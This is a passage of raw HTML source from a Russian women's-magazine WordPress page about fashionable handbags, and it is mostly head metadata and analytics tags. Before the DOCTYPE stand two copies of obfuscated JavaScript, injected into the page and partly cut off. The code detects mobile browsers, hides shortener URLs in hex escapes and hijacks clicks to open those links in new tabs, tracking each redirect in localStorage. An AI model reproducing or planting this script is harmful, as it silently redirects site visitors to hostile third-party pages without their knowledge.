)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html lang="ru-RU" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://vivalady.info/xmlrpc.php" /><meta property="og:title" content="Выбираем модную сумку на сезон осень-зима 2019-2020 - Viva Lady"/><meta property="og:type" content="article"/><meta property="og:description" content="тренды в одЖенская сумка относится к аксессуарам, которые оцениваются своей функциональностью. Переч"/><meta property="og:url" content="https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/"/><meta property="og:site_name" content="Viva Lady"/><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/02/a0160e250fae38ea9b1efe18ab70e628-400x330.jpg" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_b42873a1aa5579c88e3c601408ab5901.css" rel="stylesheet"><link media="screen" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css" rel="stylesheet"><title>Выбираем модную сумку на сезон осень-зима 2019-2020 - Viva Lady</title><link rel="canonical" href="https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Выбираем модную сумку на сезон осень-зима 2019-2020 - Viva Lady" /><meta property="og:description" content="тренды в одЖенская сумка относится к аксессуарам, которые оцениваются своей функциональностью. Перечень стилевых идей осень-зима 2019-2020 четко отвечает на вопрос, какие сумки будут лидировать в составлении модных образов предстоящего сезона. Модные тенденции требуют пополнения гардероба новыми экземплярами. Аксессуары макси сайз или миниатюрные подружки, сдержанного дизайна или щедро сдобренные декором, они заставляют сердце биться учащенно с &hellip;" /><meta property="og:url" content="https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/" /><meta property="og:site_name" content="Viva Lady" /><meta property="article:published_time" content="2023-02-27T16:30:46+00:00" /><meta name="author" content="Мила Левчук" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мила Левчук" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/#article","isPartOf":{"@id":"https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/"},"author":{"name":"Мила Левчук","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"headline":"Выбираем модную сумку на сезон осень-зима 2019-2020","datePublished":"2023-02-27T16:30:46+00:00","mainEntityOfPage":{"@id":"https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/"},"wordCount":1053,"commentCount":0,"image":{"@id":"https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/02/a0160e250fae38ea9b1efe18ab70e628.jpg","articleSection":["Статьи"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/#respond"]}]},{"@type":"WebPage","@id":"https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/","url":"https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/","name":"Выбираем модную сумку на сезон осень-зима 2019-2020 - Viva Lady","isPartOf":{"@id":"https://vivalady.info/#website"},"primaryImageOfPage":{"@id":"https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/#primaryimage"},"image":{"@id":"https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/02/a0160e250fae38ea9b1efe18ab70e628.jpg","datePublished":"2023-02-27T16:30:46+00:00","author":{"@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"breadcrumb":{"@id":"https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/#primaryimage","url":"https://vivalady.info/wp-content/uploads/2023/02/a0160e250fae38ea9b1efe18ab70e628.jpg","contentUrl":"https://vivalady.info/wp-content/uploads/2023/02/a0160e250fae38ea9b1efe18ab70e628.jpg","width":400,"height":600},{"@type":"BreadcrumbList","@id":"https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivalady.info/"},{"@type":"ListItem","position":2,"name":"Выбираем модную сумку на сезон осень-зима 2019-2020"}]},{"@type":"WebSite","@id":"https://vivalady.info/#website","url":"https://vivalady.info/","name":"Viva Lady","description":"Женский интернет журнал. Мода и красота","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivalady.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702","name":"Мила Левчук","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","caption":"Мила Левчук"},"description":"Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.","url":"https://vivalady.info/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента" href="https://vivalady.info/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев" href="https://vivalady.info/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев к &laquo;Выбираем модную сумку на сезон осень-зима 2019-2020&raquo;" href="https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fvybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fvybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020%2F&#038;format=xml" /><link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="tie-postviews-cache-js-extra">var tieViewsCacheL10n = {"admin_ajax_url":"https://vivalady.info/wp-admin/admin-ajax.php","post_id":"40298"};
//# sourceURL=tie-postviews-cache-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script> <meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/02/a0160e250fae38ea9b1efe18ab70e628.jpg"><meta property="og:image:secure_url" content="https://vivalady.info/wp-content/uploads/2023/02/a0160e250fae38ea9b1efe18ab70e628.jpg"><meta property="og:image:width" content="400"><meta property="og:image:height" content="600"><meta property="og:image:alt" content="a0160e250fae38ea9b1efe18ab70e628"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="тренды в одЖенская сумка относится к аксессуарам, которые оцениваются своей функциональностью. Перечень стилевых идей осень-зима 2019-2020 четко отвечает на вопрос, какие сумки будут лидировать в составлении модных образов предстоящего сезона.Модные тенденции требуют пополнения гардероба новыми экземплярами. Аксессуары макси сайз или миниатюрные подружки, сдержанного дизайна или щедро сдобренные декором, они заставляют сердце биться учащенно с первой..."><meta property="og:type" content="article"><meta property="og:locale" content="ru_RU"><meta property="og:site_name" content="Viva Lady"><meta property="og:title" content="Выбираем модную сумку на сезон осень-зима 2019-2020"><meta property="og:url" content="https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/"><meta property="og:updated_time" content="2023-02-27T19:30:46+03:00"><meta property="og:see_also" content="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/"><meta property="og:see_also" content="https://vivalady.info/stati/palto-vesna-2022/"><meta property="og:see_also" content="https://vivalady.info/stati/modnye-strizhki-i-pricheski-novinki-i-trendy/"><meta property="og:see_also" content="https://vivalady.info/stati/mify-o-gel-lake-i-ix-razvenchanie/"><meta property="og:see_also" content="https://vivalady.info/stati/novinka-okrashivaniya-volos/"><meta property="og:see_also" content="https://vivalady.info/stati/glasperlenovyj-sterilizator-opisanie-instrukciya-plyusy-i-minusy/"><meta property="article:published_time" content="2023-02-27T16:30:46+00:00"><meta property="article:modified_time" content="2023-02-27T16:30:46+00:00"><meta property="article:section" content="Статьи"><meta property="article:author:first_name" content="Оксана"><meta property="article:author:last_name" content="Левчук"><meta property="article:author:username" content="Мила Левчук"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://vivalady.info/wp-content/uploads/2023/02/a0160e250fae38ea9b1efe18ab70e628.jpg"><meta property="twitter:image:alt" content="a0160e250fae38ea9b1efe18ab70e628"><meta property="twitter:title" content="Выбираем модную сумку на сезон осень-зима 2019-2020"><meta property="twitter:description" content="тренды в одЖенская сумка относится к аксессуарам, которые оцениваются своей функциональностью. Перечень стилевых идей осень-зима 2019-2020 четко отвечает на вопрос, какие сумки будут лидировать в..."><meta property="twitter:url" content="https://vivalady.info/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/"><meta itemprop="image" content="https://vivalady.info/wp-content/uploads/2023/02/a0160e250fae38ea9b1efe18ab70e628.jpg"><meta itemprop="name" content="Выбираем модную сумку на сезон осень-зима 2019-2020"><meta itemprop="description" content="тренды в одЖенская сумка относится к аксессуарам, которые оцениваются своей функциональностью. Перечень стилевых идей осень-зима 2019-2020 четко отвечает на вопрос, какие сумки будут лидировать в составлении модных образов предстоящего сезона.Модные тенденции требуют пополнения гардероба новыми экземплярами. Аксессуары макси сайз или миниатюрные подружки, сдержанного дизайна или щедро сдобренные декором, они заставляют сердце биться учащенно с первой..."><meta itemprop="datePublished" content="2023-02-27"><meta itemprop="dateModified" content="2023-02-27T16:30:46+00:00"><meta itemprop="author" content="Мила Левчук"><meta itemprop="tagline" content="Женский интернет журнал. Мода и красота"><meta property="profile:first_name" content="Оксана"><meta property="profile:last_name" content="Левчук"><meta property="profile:username" content="Мила Левчук"><link rel="https://api.w.org/" href="https://vivalady.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivalady.info/wp-json/wp/v2/posts/40298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivalady.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://vivalady.info/?p=40298' /> <script type="text/javascript">var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()</script> 
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92104745, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/92104745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script><link rel="shortcut icon" href="https://vivalady.info/wp-content/uploads/2018/07/Screenshot_1059.png" title="Favicon" /> <!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]--> <!--[if lt IE 9]> <script src="https://vivalady.info/wp-content/themes/sahifa/js/html5.js"></script> <script src="https://vivalady.info/wp-content/themes/sahifa/js/selectivizr-min.js"></script> <![endif]--> <!--[if IE 9]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie9.css" /> <![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie8.css" /> <![endif]--> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie7.css" /> <![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0" /> <script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
